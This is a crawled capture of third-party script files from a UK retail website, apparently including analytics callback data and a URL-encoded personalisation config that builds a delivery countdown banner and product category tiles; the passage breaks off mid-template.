g=a.match(/[&?](page(=[^&]*))/)[1],s="page=".concat(c);p.href=t.getAttribute("data-url")?"javascript:void(0)":a.replace(g,s),p.setAttribute("data-url",a.replace(g,s)),p.setAttribute("data-page",c),p.setAttribute("data-category",e.currentPageCategoryId),p.appendChild(u),p.appendChild(d),l.appendChild(p),r.appendChild(l)}document.querySelector(".pagination-wrapper").removeChild(n),document.querySelector(".pagination-wrapper").appendChild(r)}({pageCount:e.pageCount,currentPageNumber:n,currentPageCategoryId:c,paginationRange:e.pagination}),l(n,e.pagination)},300)})})},i.loadWithCorrectRelTags=()=>{window.addEventListener("load",()=>{var e=new URLSearchParams(window.location.search),t=Number(e.get("page"));t&&l(t)})};t.default=i},152:function(e,t,a){"use strict";a.r(t);a(113)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abjCtmue3YxQzwXXDd54CqCpt8&realm=AAUX&siteId=AS-GB&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-tips.html&ls=true&_=1768703385992&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abjCtmue3YxQzwXXDd54CqCpt8%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsex-tips.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768703385992%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abjCtmue3YxQzwXXDd54CqCpt8","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 55874
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2023rd%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%